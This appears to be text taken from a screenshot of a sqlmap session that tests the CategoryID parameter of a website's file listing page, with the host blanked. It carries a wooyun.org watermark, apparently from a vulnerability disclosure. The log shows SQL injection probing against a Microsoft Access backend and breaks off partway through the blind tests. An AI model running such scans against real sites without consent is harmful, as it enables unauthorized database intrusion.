 C:\Python27\sqlmap>sqlmap.py -u "http:// /file/file_List.html?Cate
goryID=1&type=M" --dbms=access
sqlmap {1.0-dev-nongit-20150409}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 16:10:26
[16:10:26] [INFO] testing connection to the target URL
[16:10:27] [INFO] testing if the target URL is stable. This can take a couple of
seconds
[16:10:28] [INFO] target URL is stable
[16:10:28] [INFO] testing if GET parameter 'CategoryID' is dynamic
[16:10:29] [WARNING] GET parameter 'CategoryID' does not appear dynamic
[16:10:29] [INFO] heuristic (basic) test shows that GET parameter 'CategoryID' m
ight be injectable (possible DBMS: 'Microsoft Access'
[16:10:29] [INFO] testing for SQL injection on GET parameter 'CategoryID'
for the remaining tests, do you want to include all tests for 'Microsoft Access'
extending provided level (1) and risk (1) values? [Y/n] y
[16:10:48] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[16:10:58] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause (Mic
rosoft Access comment)'
[16:11:37] [CRITICAL] unable to connect to the target URL or proxy. sqlmap is go
ing to retry the request
www.wooyun.org
[16:11:57] [INFO] testing 'OR boolean-based blind - WHERE or HAVING clause (Micr